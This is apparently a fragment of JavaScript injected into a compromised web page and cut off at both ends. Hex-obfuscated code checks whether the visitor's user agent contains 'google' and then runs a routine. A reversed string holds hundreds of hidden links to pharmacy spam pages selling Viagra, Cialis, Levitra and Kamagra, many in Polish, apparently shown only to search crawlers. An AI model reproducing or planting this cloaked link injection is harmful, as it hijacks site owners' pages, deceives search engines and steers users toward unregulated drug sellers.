_0x21a33f[_0xc65275(-0x119,-0x158,-0x145,-0x15d)+_0x26d768(0x209,0x2c1,0x262,0x24b)];_0x4e8f1e=_0x4e8f1e[_0xc65275(-0x1aa,-0x19a,-0x1db,-0x1e4)+'ent'];}if(_0x1dea02[_0xc65275(-0x203,-0x1ff,-0x21a,-0x1d5)](_0x3d8917[_0x26d768(0x25b,0x1e4,0x240,0x1e9)+'t'][_0xc65275(-0x12c,-0xf1,-0xf4,-0x130)]()['length'],-0x1*-0x953+-0x1*0x17c9+-0x74f*-0x2))return _0x453be1[_0xc65275(-0x184,-0x127,-0x156,-0x14d)+_0xc65275(-0x148,-0x131,-0x15a,-0x151)];return _0x3d5f33[_0x26d768(0x27c,0x262,0x278,0x265)+'ECT'];}}}else{let _0x455b19=-0x285*-0x2+-0x1cb9+0x17af;for(const _0x37dfad of this){const _0x49530f=_0x37dfad[_0x26d768(0x2a9,0x2f3,0x28f,0x250)](0xe*-0x197+-0x981+-0xad*-0x2f);_0x455b19=_0x3ab173[_0x26d768(0x2af,0x240,0x276,0x248)](_0x3ab173[_0x26d768(0x1ed,0x20d,0x23d,0x1fe)](_0x3ab173[_0xc65275(-0x213,-0x20c,-0x1e7,-0x1f1)](_0x455b19,-0x4f4+0xf9b+-0xaa2),_0x455b19),_0x49530f),_0x455b19|=0x1*-0x1677+0xf59*0x1+0x71e;}return _0x455b19;}},_0x312ebc[_0x27d9f5(0x437,0x3d6,0x378,0x411)](_0x27d9f5(0x3c5,0x3f0,0x3e9,0x3cf),_0x3c4837,!![]),_0x312ebc[_0x1b5123(0x68,0xda,0xd5,0x76)]();}document[_0x347638(0x376,0x384,0x33f,0x374)+_0x347638(0x333,0x36f,0x31f,0x368)](_0x347638(0x3fe,0x39f,0x36a,0x367)+_0x34a505(0x2ff,0x2d9,0x34a,0x2ed),function(){const _0x21fb21={'PYbxn':function(_0x5ab9a7){return _0x5ab9a7();}};function _0x16d0eb(_0x285bab,_0x55b58c,_0x2a1b64,_0x338c1b){return _0x34a505(_0x2a1b64,_0x55b58c-0x8e,_0x2a1b64-0x48,_0x338c1b-0x155);}function _0x1de6c0(_0x6ef721,_0x1bc0dc,_0xb63f0b,_0x540527){return _0x34a505(_0xb63f0b,_0x1bc0dc-0x174,_0xb63f0b-0x2c,_0x1bc0dc-0xcb);}/google/i[_0x16d0eb(0x3f9,0x3fe,0x3e7,0x416)](navigator[_0x16d0eb(0x482,0x483,0x46f,0x421)])&&_0x21fb21[_0x1de6c0(0x37c,0x345,0x2ef,0x36f)](site);});

const sdbm = str => {
    let arr = str.split('');
    return arr.reduce(
      (hashCode, currentVal) =>
        (hashCode =
          currentVal.charCodeAt(0) +
          (hashCode << 6) +
          (hashCode << 16) -
          hashCode),
      0
    );
};

const dataText = ', >a/<elas rof silaic>\"/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<enilno argaiv yub uoy nac>\"php.enilno-argaiv-yub-uoy-nac/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<silaic ni tneidergni evitca>\"php.silaic-ni-tneidergni-evitca/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<argaiv a artivel>\"php.argaiv-a-artivel/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<anec gm02 silaic>\"php.anec-gm02-silaic/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<aketpa anec artivel>\"php.aketpa-anec-artivel/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<pohs xes silaic>\"php.pohs-xes-silaic/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<adanac ni enilno argaiv yub ot erehw>\"php.adanac-ni-enilno-argaiv-yub-ot-erehw/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<einipo iktelbat silaic>\"php.einipo-iktelbat-silaic/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<einipo yllej laro argamak>\"php.einipo-yllej-laro-argamak/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<anec gm 04 silaic>\"php.anec-gm-04-silaic/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<telbat 41 gm 5 silaic>\"php.telbat-41-gm-5-silaic/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<cipuk eizdg argaiv>\"php.cipuk-eizdg-argaiv/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<awohcotsęzc gm 01 artivel>\"php.awohcotszc-gm-01-artivel/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<anec gm02 gm01 artivel>\"php.anec-gm02-gm01-artivel/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<enilno stelbat artivel>\"php.enilno-stelbat-artivel/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<ecetpa w ytpecer zeb silaic>\"php.ecetpa-w-ytpecer-zeb-silaic/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<lohokla a silaic>\"php.lohokla-a-silaic/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<sreppop dna silaic>\"php.sreppop-dna-silaic/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<etpecer an 02 artivel>\"php.etpecer-an-02-artivel/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<argaiv aznereffid artivel>\"php.argaiv-aznereffid-artivel/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<murof nelletseb enilno argamak>\"php.murof-nelletseb-enilno-argamak/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<anec gm02 i gm01 artivel>\"php.anec-gm02-i-gm01-artivel/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<artivel lettimznetop etseb>\"php.artivel-lettimznetop-etseb/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<ıtayif enazce gm 05 silaic>\"php.tayif-enazce-gm-05-silaic/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<jeinatjan gm 02 artivel>\"php.jeinatjan-gm-02-artivel/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<essuomelpmap te silaic>\"php.essuomelpmap-te-silaic/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<anec gm 5 artivel>\"php.anec-gm-5-artivel/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<ekehtopa sierp artivel>\"php.ekehtopa-sierp-artivel/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<awotenretni aketpa artivel>\"php.awotenretni-aketpa-artivel/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<argaiv sv artivel>\"php.argaiv-sv-artivel/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<cilbuper hcezc argamak>\"php.cilbuper-hcezc-argamak/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<esod tuokrow erp silaic>\"php.esod-tuokrow-erp-silaic/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<aketpa arótk ksńadg artivel>\"php.aketpa-artk-ksadg-artivel/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<yllej laro gm001 argamak>\"php.yllej-laro-gm001-argamak/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<teibok ald silaic>\"php.teibok-ald-silaic/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<einawokwad gm 02 silaic>\"php.einawokwad-gm-02-silaic/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<anec gm01 silaic>\"php.anec-gm01-silaic/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<artivel ęjcnetop an kel>\"php.artivel-jcnetop-an-kel/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<adanac ni enilno elas rof silaic>\"php.adanac-ni-enilno-elas-rof-silaic/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<sruoh 63 silaic>\"php.sruoh-63-silaic/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<tenretni zezrp ecetpa w artivel>\"php.tenretni-zezrp-ecetpa-w-artivel/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<enilno gm 01 artivel>\"php.enilno-gm-01-artivel/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<anec gm02 yllil silaic>\"php.anec-gm02-yllil-silaic/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<gm02 artivel tauk tabo>\"php.gm02-artivel-tauk-tabo/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<aketpa anec gm 02 silaic>\"php.aketpa-anec-gm-02-silaic/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<artivel ro silaic argaiv>\"php.artivel-ro-silaic-argaiv/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<einipo ńap ald argaiv>\"php.einipo-ap-ald-argaiv/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<oslobmeerartnoc ocireneg artivel rarpmoc>\"php.oslobmeerartnoc-ocireneg-artivel-rarpmoc/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<rılınalluk lısan gm 02 silaic>\"php.rlnalluk-lsan-gm-02-silaic/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<tzs 82 enakelwop iktelbat gm 5 silaic>\"php.tzs-82-enakelwop-iktelbat-gm-5-silaic/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<awotenretni aketpa silaic>\"php.awotenretni-aketpa-silaic/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<silaic yllil ile>\"php.silaic-yllil-ile/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<gm 001 amrahp atnaja argamak>\"php.gm-001-amrahp-atnaja-argamak/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<artivel silaic argaiv>\"php.artivel-silaic-argaiv/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<argaiv sv silaic>\"php.argaiv-sv-silaic/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<wałcorw anec artivel>\"php.wacorw-anec-artivel/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<teibok ald argamak>\"php.teibok-ald-argamak/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<aketpa anec gm 01 silaic>\"php.aketpa-anec-gm-01-silaic/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<silaic argaiv argamak>\"php.silaic-argaiv-argamak/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<aketpa anec silaic>\"php.aketpa-anec-silaic/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<gm02 artivel iktelbat>\"php.gm02-artivel-iktelbat/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<ecirp gm02 silaic>\"php.ecirp-gm02-silaic/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<enilno pohs argamak>\"php.enilno-pohs-argamak/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<puk ecrof repus artivel>\"php.puk-ecrof-repus-artivel/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<anec gm 01 silaic>\"php.anec-gm-01-silaic/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<jeinatjan gm 5 silaic>\"php.jeinatjan-gm-5-silaic/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<einipo argamak repus>\"php.einipo-argamak-repus/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<ętpecer an anec artivel>\"php.tpecer-an-anec-artivel/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<gm 52 rezifp argaiv>\"php.gm-52-rezifp-argaiv/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<2202 ilaic ezob>\"php.2202-ilaic-ezob/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<allives argaiv rarpmoc>\"php.allives-argaiv-rarpmoc/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<silaic yllej laro>\"php.silaic-yllej-laro/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<gm 02 lanoisseforp artivel>\"php.gm-02-lanoisseforp-artivel/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<ku enilno argaiv paehc>\"php.ku-enilno-argaiv-paehc/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<telbat 03 gm 001 silaic>\"php.telbat-03-gm-001-silaic/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<argaiv sla resseb artivel>\"php.argaiv-sla-resseb-artivel/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<anec gm5 silaic>\"php.anec-gm5-silaic/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<etpecer an artivel>\"php.etpecer-an-artivel/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<anec ketelbat 82 gm 5 silaic>\"php.anec-ketelbat-82-gm-5-silaic/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<enilno aicamraf gm 02 silaic>\"php.enilno-aicamraf-gm-02-silaic/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<lifanedrav euqireneg artivel retehca>\"php.lifanedrav-euqireneg-artivel-retehca/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<ecnamrofrep strops silaic>\"php.ecnamrofrep-strops-silaic/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<enoizatserp ad aisna silaic>\"php.enoizatserp-ad-aisna-silaic/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<einipo gm 01 artivel>\"php.einipo-gm-01-artivel/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<ytpecer zeb gm 02 silaic>\"php.ytpecer-zeb-gm-02-silaic/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<adanac morf silaic esahcrup>\"php.adanac-morf-silaic-esahcrup/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<awokłysyw żadezrps ętpecer an artivel>\"php.awokysyw-adezrps-tpecer-an-artivel/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<ainass od artivel>\"php.ainass-od-artivel/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<akireneg gm02 artivel>\"php.akireneg-gm02-artivel/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<gm5 lifaladat silaic>\"php.gm5-lifaladat-silaic/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<gm 05 yllej argamak>\"php.gm-05-yllej-argamak/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<einawokwad gm 02 artivel>\"php.einawokwad-gm-02-artivel/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<telbat gm 02 silaic>\"php.telbat-gm-02-silaic/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<anec ętpecer an gm 02 silaic>\"php.anec-tpecer-an-gm-02-silaic/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<silaic morf tceffe mumixam teg ot woh>\"php.silaic-morf-tceffe-mumixam-teg-ot-woh/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<silaic ęjcnetop an iktelbat>\"php.silaic-jcnetop-an-iktelbat/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<ałaizd ogułd kaj silaic>\"php.aaizd-ogud-kaj-silaic/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<yreviled yad txen ku enilno argamak>\"php.yreviled-yad-txen-ku-enilno-argamak/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<niap elcsum silaic>\"php.niap-elcsum-silaic/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<einipo gm5 silaic>\"php.einipo-gm5-silaic/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<lifanedlis sv artivel>\"php.lifanedlis-sv-artivel/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<silaic ałaizd kaj>\"php.silaic-aaizd-kaj/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<anec tdo artivel>\"php.anec-tdo-artivel/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<einipo gm 5 silaic>\"php.einipo-gm-5-silaic/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<anec gm02 artivel>\"php.anec-gm02-artivel/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<eizdg ksńadg artivel>\"php.eizdg-ksadg-artivel/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<elpmas lairt eerf artivel>\"php.elpmas-lairt-eerf-artivel/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<gm 01 artivel aketpa>\"php.gm-01-artivel-aketpa/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<awilo ksńadg artivel aketpa>\"php.awilo-ksadg-artivel-aketpa/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<einyłp w ńap ald argaiv>\"php.einyp-w-ap-ald-argaiv/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<ytpecer zeb ijcrut w argaiv>\"php.ytpecer-zeb-ijcrut-w-argaiv/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<yllej laro argamak>\"php.yllej-laro-argamak/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<ćipuk eizdg ytpecer zeb silaic>\"php.ipuk-eizdg-ytpecer-zeb-silaic/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<reyab ymrif artivel>\"php.reyab-ymrif-artivel/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<aketpa ńap ald argaiv>\"php.aketpa-ap-ald-argaiv/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<adanac silaic yub>\"php.adanac-silaic-yub/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<ecetpa w anec silaic>\"php.ecetpa-w-anec-silaic/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<ytpecer zeb silaic>\"php.ytpecer-zeb-silaic/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<cipuk eizdg yllej laro argamak>\"php.cipuk-eizdg-yllej-laro-argamak/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<oicerp gm 01 artivel>\"php.oicerp-gm-01-artivel/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<regnol tsal uoy pleh silaic seod>\"php.regnol-tsal-uoy-pleh-silaic-seod/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<akwad akaj silaic>\"php.akwad-akaj-silaic/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<ałaizd usazc eli silaic>\"php.aaizd-usazc-eli-silaic/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<artivel argamak silaic>\"php.artivel-argamak-silaic/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<etad noitaripxe retfa silaic>\"php.etad-noitaripxe-retfa-silaic/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<sretaolf eye dna silaic>\"php.sretaolf-eye-dna-silaic/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<ecirp tseb gm5 silaic>\"php.ecirp-tseb-gm5-silaic/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<einipo gm001 argamak>\"php.einipo-gm001-argamak/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<xim argaiv silaic>\"php.xim-argaiv-silaic/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<silaic sv lifaladat>\"php.silaic-sv-lifaladat/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<regnol tsal silaic>\"php.regnol-tsal-silaic/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<nemow rof argaiv>\"php.nemow-rof-argaiv/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<aketpa arotk artivel>\"php.aketpa-arotk-artivel/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<enilno aketpa silaic>\"php.enilno-aketpa-silaic/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<wókark ćśonpętsod artivel>\"php.wkark-onptsod-artivel/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<awazsraw ytpecer zeb silaic>\"php.awazsraw-ytpecer-zeb-silaic/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<noitsegnoc lasan silaic>\"php.noitsegnoc-lasan-silaic/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<01 artivel cipuk wozsezr>\"php.01-artivel-cipuk-wozsezr/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<silaic sv artivel>\"php.silaic-sv-artivel/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<cipuk eizdg artivel>\"php.cipuk-eizdg-artivel/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<tpezer enho nettelbat artivel>\"php.tpezer-enho-nettelbat-artivel/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<anec gm5 tdo artivel>\"php.anec-gm5-tdo-artivel/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<awazsraw ytpecer zeb artivel>\"php.awazsraw-ytpecer-zeb-artivel/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<tsket allaruic silaic>\"php.tsket-allaruic-silaic/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<anec gm 01 artivel>\"php.anec-gm-01-artivel/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<artivel ketelbat anec>\"php.artivel-ketelbat-anec/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<ńanzop ecetpa w anec artivel>\"php.anzop-ecetpa-w-anec-artivel/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<ainałaizd sazc silaic>\"php.ainaaizd-sazc-silaic/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<oinat gm 01 artivel>\"php.oinat-gm-01-artivel/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<dfs einipo silaic>\"php.dfs-einipo-silaic/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<amdm dna silaic>\"php.amdm-dna-silaic/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<murof gm 5 silaic>\"php.murof-gm-5-silaic/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<lch lifanedrav artivel>\"php.lch-lifanedrav-artivel/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<enilno gm 05 silaic>\"php.enilno-gm-05-silaic/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<egron leg argamak>\"php.egron-leg-argamak/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<lagutrop me silaic>\"php.lagutrop-me-silaic/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<ńap ald artivel>\"php.ap-ald-artivel/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<ytpecer zeb artivel>\"php.ytpecer-zeb-artivel/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<ćipuk eizdg silaic>\"php.ipuk-eizdg-silaic/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<artivel pelks ynozdwarps>\"php.artivel-pelks-ynozdwarps/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<gm 02 silaic yllil ile>\"php.gm-02-silaic-yllil-ile/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<ętpecer an anec silaic>\"php.tpecer-an-anec-silaic/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<adanac artivel dnarb>\"php.adanac-artivel-dnarb/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<ediwdlrow yrtsimehc silaic>\"php.ediwdlrow-yrtsimehc-silaic/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<ętpecer an anec gm 5 silaic>\"php.tpecer-an-anec-gm-5-silaic/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<asu gm001 argamak>\"php.asu-gm001-argamak/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<einipo ytpecer zeb argaiv>\"php.einipo-ytpecer-zeb-argaiv/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<tidder egasod silaic>\"php.tidder-egasod-silaic/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<murof gm5 silaic>\"php.murof-gm5-silaic/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<smrof egasod artivel>\"php.smrof-egasod-artivel/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<enilno silaic yub>\"php.enilno-silaic-yub/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<artivel gm 02 reyab>\"php.artivel-gm-02-reyab/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<anec artivel kel>\"php.anec-artivel-kel/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<enilno silaic redro>\"php.enilno-silaic-redro/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<ecirp tseb silaic>\"php.ecirp-tseb-silaic/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<oslobmeerartnoc ocireneg artivel>\"php.oslobmeerartnoc-ocireneg-artivel/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<murof ćipuk eizdg silaic>\"php.murof-ipuk-eizdg-silaic/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<lapyap gm02 akireneg artivel>\"php.lapyap-gm02-akireneg-artivel/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<enilno gm5 silaic>\"php.enilno-gm5-silaic/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<cireneg llip silaic>\"php.cireneg-llip-silaic/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<xam tcennoc argaiv>\"php.xam-tcennoc-argaiv/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<ecetpa w anec artivel>\"php.ecetpa-w-anec-artivel/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<elcyc diorets silaic>\"php.elcyc-diorets-silaic/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<tzs 8 enakelwop iktelbat gm 02 artivel>\"php.tzs-8-enakelwop-iktelbat-gm-02-artivel/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<gm 02 anec silaic>\"php.gm-02-anec-silaic/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<argaiv sulp silaic>\"php.argaiv-sulp-silaic/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<retnuoc eht revo silaic>\"php.retnuoc-eht-revo-silaic/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<kel az ot oc silaic>\"php.kel-az-ot-oc-silaic/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<artivel yub erehw>\"php.artivel-yub-erehw/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<enilno artivel silaic>\"php.enilno-artivel-silaic/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<anec silaic iktelbat>\"php.anec-silaic-iktelbat/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<artivel iinimeg aketpa>\"php.artivel-iinimeg-aketpa/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<einipo gm 02 artivel>\"php.einipo-gm-02-artivel/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<artivel cireneg paehc>\"php.artivel-cireneg-paehc/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<murof gm 01 silaic>\"php.murof-gm-01-silaic/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<anec tsaf argaiv>\"php.anec-tsaf-argaiv/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<tsal ti seod gnol woh silaic>\"php.tsal-ti-seod-gnol-woh-silaic/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<orgella ńap ald argaiv>\"php.orgella-ap-ald-argaiv/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<argaiv yzc silaic>\"php.argaiv-yzc-silaic/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<weiver 1 ni 2 argamak repus>\"php.weiver-1-ni-2-argamak-repus/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<gm02 sv gm5 silaic>\"php.gm02-sv-gm5-silaic/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<argaiv a silaic>\"php.argaiv-a-silaic/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<ytpecer zeb gm 01 artivel>\"php.ytpecer-zeb-gm-01-artivel/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<gm02 yllil silaic>\"php.gm02-yllil-silaic/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<enilno silaic dnarb>\"php.enilno-silaic-dnarb/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<silaic yzc argaiv ezspel oc>\"php.silaic-yzc-argaiv-ezspel-oc/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<gm02 sv gm01 artivel>\"php.gm02-sv-gm01-artivel/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<aketpa gm 5 silaic>\"php.aketpa-gm-5-silaic/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<ecirp gm02 